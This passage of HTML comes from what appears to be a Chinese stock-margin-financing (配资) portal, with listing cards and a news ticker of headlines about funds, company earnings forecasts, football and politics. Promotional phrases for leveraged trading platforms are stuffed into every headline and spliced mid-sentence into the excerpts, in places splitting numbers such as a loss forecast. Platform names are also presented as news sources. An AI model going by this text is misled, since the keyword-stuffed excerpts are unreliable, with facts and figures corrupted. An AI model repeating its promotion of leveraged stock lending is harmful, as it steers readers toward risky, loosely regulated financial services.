                                            <a href="http://kvama.cn/gupiaopeizishijie/112820.html" title="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"><img src="/uploads/allimg/260103/030434110103959.jpg" alt="配资网站免费 航天电子、北斗星通等股批量涨停， 通用航空ETF基金（159230）午后异动涨超3%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告">正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告</a></h2>
                                            <p>广发基金管理有限公司关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告广发国证工业软件主题交易型开放式指数证券投资基金（基金代码：15914....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：01-03</span>
                                                <span class="name">来源：生利配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">152</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/112819.html" title="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"><img src="/uploads/allimg/260103/030434100104335.jpg" alt="正规炒股在线配资网 工业软件ETF广发: 关于广发国证工业软件主题交易型开放式指数证券投资基金提前结束募集的公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/109821.html" title="在线配资平台 谁能C位出道？“南山八景”征集评选启动！">在线配资平台 谁能C位出道？“南山八景”征集评选启动！</a></h2>
                                            <p>从伶仃洋畔的潮声远播在线配资平台，到南头古城的文脉绵延；从蛇口开山炮的惊雷乍响，到科创走廊的星汉璀璨，南山，这片承载着岭南记忆与时代锋芒的土地，正以一场文化盛事....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：胜亿配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">189</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/109821.html" title="在线配资平台 谁能C位出道？“南山八景”征集评选启动！"><img src="/uploads/allimg/251227/270510130104257.jpg" alt="在线配资平台 谁能C位出道？“南山八景”征集评选启动！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/109820.html" title="配资网站免费 广东省制造业进出口协会筹备成立">配资网站免费 广东省制造业进出口协会筹备成立</a></h2>
                                            <p>南都讯 记者李竹 12月16日配资网站免费，广东省制造业进出口协会筹备成立公告发布，全文如下： 广东省制造业进出口协会筹备成立公告 根据《社会团体登记管理条例》....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：海会配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">146</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/109820.html" title="配资网站免费 广东省制造业进出口协会筹备成立"><img src="/uploads/allimg/251227/270510120105563.jpg" alt="配资网站免费 广东省制造业进出口协会筹备成立"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？">正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？</a></h2>
                                            <p>近日召开的中央经济工作会议将“坚持创新驱动，加紧培育壮大新动能”作为2026年经济工作的重点任务之一。会议强调，要围绕做强国内大循环，拓展内需增长新空间；围绕发....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：12-27</span>
                                                <span class="name">来源：360配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"><img src="/uploads/allimg/251227/2705101201055E.jpg" alt="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/106821.html" title="在线配资平台 泽连斯基称乌已准备好举行选举">在线配资平台 泽连斯基称乌已准备好举行选举</a></h2>
                                            <p>乌克兰总统泽连斯基（资料图） 当地时间12月9日，乌克兰总统泽连斯基称，已就举行选举做好准备，同时请求美国及欧洲伙伴协助保障选举安全，乌克兰可在未来60至90天....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：12-20</span>
                                                <span class="name">来源：桶祥证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">57</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/106821.html" title="在线配资平台 泽连斯基称乌已准备好举行选举"><img src="/uploads/allimg/251220/200402210109E9.jpg" alt="在线配资平台 泽连斯基称乌已准备好举行选举"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">配配网配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 配配网配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派">配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派</a></h2>
                                            <p>什么样的人适合参与业委会？具有什么特质的人适合当业委会主任？韩冰认为，首先要看小区的需求配资网站免费，一个小区有哪些待解决的事项，就应该去找持相同观点、有能力推....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：07-10</span>
                                                <span class="name">来源：易操盘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"><img src="/uploads/allimg/250710/101J21Z1029E.jpg" alt="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实">正规炒股在线配资网 植物生长素信号转导新机制证实</a></h2>
                                            <p>原标题：植物生长素信号转导新机制证实 记者6月16日从深圳理工大学获悉，该校合成生物学院特任教授祁林林与奥地利科学技术研究所研究团队合作，证实生长素诱导的转录抑....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：07-14</span>
                                                <span class="name">来源：百铭洋配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实"><img src="/uploads/allimg/250714/141I33F10LO.jpg" alt="正规炒股在线配资网 植物生长素信号转导新机制证实"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右">炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右</a></h2>
                                            <p>直播吧7月8日讯 据全市场网报道称炒股配资行情，国米对阿斯拉尼的估价为1500万欧。 国米方面认为贝蒂斯对阿斯拉尼的报价过低，阿斯拉尼目前被贝蒂斯认为是佛罗伦萨....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/chaogupeizixingqing.html" class="biao qian label">炒股配资行情</a>
                                                <span class="time">日期：07-08</span>
                                                <span class="name">来源：掌中财富配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右"><img src="/uploads/allimg/250708/081H35F104Y9.jpg" alt="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/31819.html" title="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万">配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万</a></h2>
                                            <p>（原标题：ST中迪：预计2025年半年度亏损1.00亿至8000.00万）配资网站免费 7月12日，A股上市公司ST中迪（000609）（000609）发布半年....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peiziwangzhanmianfei.html" class="biao qian label">配资网站免费</a>
                                                <span class="time">日期：07-11</span>
                                                <span class="name">来源：般神配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/31819.html" title="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万"><img src="/uploads/allimg/250711/111I354010EK.jpg" alt="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/14444.html" title="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”">杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”</a></h2>
                                            <p>今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”杠杆配资平台 本报记者 方凌晨 今年以来，人形机器人、创新药、新消费等轮番成为市场热点，部分基....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/gongganpeizipingtai.html" class="biao qian label">杠杆配资平台</a>
                                                <span class="time">日期：07-06</span>
                                                <span class="name">来源：维嘉配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/14444.html" title="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”"><img src="/uploads/allimg/250706/061HF40104338.jpg" alt="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/14445.html" title="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”">配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”</a></h2>
                                            <p>创新药行情送出神助攻 时隔两年再见半程“翻倍基”配资门户网网址 证券时报记者 王明弘 公募基金半年度业绩收官战进入倒计时，医药主题基金目前以碾压性优势席卷排行榜....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizimenhuwangwangzhi.html" class="biao qian label">配资门户网网址</a>
                                                <span class="time">日期：07-06</span>
                                                <span class="name">来源：富易螽策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/14445.html" title="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”"><img src="/uploads/allimg/250706/061HF40101A2.jpg" alt="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜">配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜</a></h2>
                                            <p>年内“翻倍基”率先出现！医药基金横扫半年业绩榜配资炒股论坛平台 随着上半年公募基金业绩收官战进入倒计时，医药主题基金以碾压性优势席卷收益榜单。 Wind数据显示....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/peizichaoguluntanpingtai.html" class="biao qian label">配资炒股论坛平台</a>
                                                <span class="time">日期：07-06</span>
                                                <span class="name">来源：快牛策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>股票配资世界</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜"><img src="/uploads/allimg/250706/061HF501034W.jpg" alt="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/43818.html" title="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元">正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元</a></h2>
                                            <p>（原标题：皖通科技2025年半年度预亏2正规炒股在线配资网,832.74万元-5,212.24万元） 雷达财经 文|杨洋 编|李亦辉 7月11日，皖通科技公告，....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：07-15</span>
                                                <span class="name">来源：乐配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">204</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/43818.html" title="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元"><img src="/uploads/allimg/250715/151IZ3010LP.jpg" alt="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/46820.html" title="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20">在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20</a></h2>
                                            <p>7月16日唐山建筑钢材市场价格尾盘部分降10-20，现三级大螺纹3140在线配资平台，三级小螺纹3170在线配资平台，盘螺3320。（元/吨）....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zaixianpeizipingtai.html" class="biao qian label">在线配资平台</a>
                                                <span class="time">日期：07-16</span>
                                                <span class="name">来源：牛金网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>配资平台排名一览表</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizipingtaipaimingyilanbiao/46820.html" title="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20"><img src="/uploads/allimg/250716/161I513010T49.jpg" alt="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/73819.html" title="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%">正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%</a></h2>
                                            <p>本站消息，8月27日恩捷转债收盘下跌3.12%，报123.37元/张，成交额4427.74万元正规炒股在线配资网，转股溢价率26.55%。 资料显示，恩捷转债信....</p>
                                            <div class="clearfix address">
                                                <a href="http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html" class="biao qian label">正规炒股在线配资网</a>
                                                <span class="time">日期：09-12</span>
                                                <span class="name">来源：胜盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>配资靠谱证券配资门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/73819.html" title="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%"><img src="/uploads/allimg/250912/12200A20102U0.jpg" alt="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">配配网配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-left"></span>沪深京指数<span class="title-right"></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="title-left"></span>话题标签<span class="title-right"></span>
                            </div>

                            <div class="redian-a">
                                
                                <a href='http://kvama.cn/topic/zaixianpeizipingtai.html' title='在线配资平台'>在线配资平台</a>
                                
                                <a href='http://kvama.cn/topic/peiziwangzhanmianfei.html' title='配资网站免费'>配资网站免费</a>
                                
                                <a href='http://kvama.cn/topic/zhengguichaoguzaixianpeiziwang.html' title='正规炒股在线配资网'>正规炒股在线配资网</a>
                                
                                <a href='http://kvama.cn/topic/chaogurumenzhishipeizipingtai.html' title='炒股入门知识配资平台'>炒股入门知识配资平台</a>
                                
                                <a href='http://kvama.cn/topic/shipangongganpingtai.html' title='实盘杠杆平台'>实盘杠杆平台</a>
                                
                                <a href='http://kvama.cn/topic/zhongqingpeiziwang.html' title='重庆配资网'>重庆配资网</a>
                                
                                <a href='http://kvama.cn/topic/zhengguipeizikaihu.html' title='正规配资开户'>正规配资开户</a>
                                
                                <a href='http://kvama.cn/topic/zhuanyedewangshanggupiaopeizi.html' title='专业的网上股票配资'>专业的网上股票配资</a>
                                
                                <a href='http://kvama.cn/topic/peiziguanwang.html' title='配资官网'>配资官网</a>
                                
                                <a href='http://kvama.cn/topic/hulianwangpeiziwangzhan.html' title='互联网配资网站'>互联网配资网站</a>
                                
                                <a href='http://kvama.cn/topic/peizichaoguluntanpingtai.html' title='配资炒股论坛平台'>配资炒股论坛平台</a>
                                
                                <a href='http://kvama.cn/topic/peizikaihuxingqing.html' title='配资开户行情'>配资开户行情</a>
                                

                                <a href="http://kvama.cn/topic/" title="配配网配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left"></span>关注 配配网配资<!--关注--><span class="title-right"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="配配网配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box ">
                            <div class="title-top"><span class="title-left"></span>滚动资讯<span class="title-right"></span>
                            </div>

                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/28819.html" title="配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派">配资网站免费 什么样的人适合参与业委会？直面问题的理性持续建设派</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-10</span>
                                            <p>什么样的人适合参与业委会？具有什么特质的人适合当业委会主任？韩冰认为，首先要看小区的需求配资网站免费，一个小区有哪些待解</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/40818.html" title="正规炒股在线配资网 植物生长素信号转导新机制证实">正规炒股在线配资网 植物生长素信号转导新机制证实</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-14</span>
                                            <p>原标题：植物生长素信号转导新机制证实 记者6月16日从深圳理工大学获悉，该校合成生物学院特任教授祁林林与奥地利科学技术研</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/23442.html" title="炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右">炒股配资行情 全市场：贝蒂斯对阿斯拉尼的报价过低，国米估价1500万欧左右</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-08</span>
                                            <p>直播吧7月8日讯 据全市场网报道称炒股配资行情，国米对阿斯拉尼的估价为1500万欧。 国米方面认为贝蒂斯对阿斯拉尼的报价</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/31819.html" title="配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万">配资网站免费 ST中迪：预计2025年半年度亏损1.00亿至8000.00万</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-11</span>
                                            <p>（原标题：ST中迪：预计2025年半年度亏损1.00亿至8000.00万）配资网站免费 7月12日，A股上市公司ST中迪</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/14444.html" title="杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”">杠杆配资平台 今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-06</span>
                                            <p>今年以来主动权益类基金业绩整体“水涨船高” 产品表现呈“两极分化”杠杆配资平台 本报记者 方凌晨 今年以来，人形机器人、</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/14445.html" title="配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”">配资门户网网址 创新药行情送出神助攻 时隔两年再见半程“翻倍基”</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-06</span>
                                            <p>创新药行情送出神助攻 时隔两年再见半程“翻倍基”配资门户网网址 证券时报记者 王明弘 公募基金半年度业绩收官战进入倒计时</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/14447.html" title="配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜">配资炒股论坛平台 年内“翻倍基”率先出现！医药基金横扫半年业绩榜</a></h3>
                                            <span>股票配资世界</span><span class="spancl">07-06</span>
                                            <p>年内“翻倍基”率先出现！医药基金横扫半年业绩榜配资炒股论坛平台 随着上半年公募基金业绩收官战进入倒计时，医药主题基金以碾</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/43818.html" title="正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元">正规炒股在线配资网 皖通科技2025年半年度预亏2,832.74万元-5,212.24万元</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">07-15</span>
                                            <p>（原标题：皖通科技2025年半年度预亏2正规炒股在线配资网,832.74万元-5,212.24万元） 雷达财经 文|杨洋</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizipingtaipaimingyilanbiao/46820.html" title="在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20">在线配资平台 7月16日唐山建筑钢材市场价格尾盘部分降10-20</a></h3>
                                            <span>配资平台排名一览表</span><span class="spancl">07-16</span>
                                            <p>7月16日唐山建筑钢材市场价格尾盘部分降10-20，现三级大螺纹3140在线配资平台，三级小螺纹3170在线配资平台，盘</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/73819.html" title="正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%">正规炒股在线配资网 8月27日恩捷转债下跌3.12%，转股溢价率26.55%</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">09-12</span>
                                            <p>本站消息，8月27日恩捷转债收盘下跌3.12%，报123.37元/张，成交额4427.74万元正规炒股在线配资网，转股溢</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/peizikaopuzhengquanpeizimenhu/109819.html" title="正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？">正规炒股在线配资网 从“首店”到“首发生态”，广东如何筑牢优势谋划新增长极？</a></h3>
                                            <span>配资靠谱证券配资门户</span><span class="spancl">12-27</span>
                                            <p>近日召开的中央经济工作会议将“坚持创新驱动，加紧培育壮大新动能”作为2026年经济工作的重点任务之一。会议强调，要围绕做</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/79820.html" title="配资网站免费 河北保定讲玄空风水最厉害的大师">配资网站免费 河北保定讲玄空风水最厉害的大师</a></h3>
                                            <span>股票配资世界</span><span class="spancl">09-26</span>
                                            <p>玄空风水作为中华传统文化中探索天地人关系的古老学问，历经数百年沉淀配资网站免费，在不同时代都孕育出兼具理论深度与实践智慧</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/103820.html" title="配资网站免费 上海科戈电子科技有限公司：浮子流量计/智能气体涡轮流量计/平衡孔板流量计行业优选，精准测量技术先驱者">配资网站免费 上海科戈电子科技有限公司：浮子流量计/智能气体涡轮流量计/平衡孔板流量计行业优选，精准测量技术先驱者</a></h3>
                                            <span>股票配资世界</span><span class="spancl">12-12</span>
                                            <p>在工业自动化领域，流量测量是保障生产流程稳定运行的关键环节。无论是化工、石油、天然气等能源行业配资网站免费，还是食品、制</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kvama.cn/gupiaopeizishijie/52820.html" title="配资网站免费 青海推动医保参保扩面提质增效">配资网站免费 青海推动医保参保扩面提质增效</a></h3>
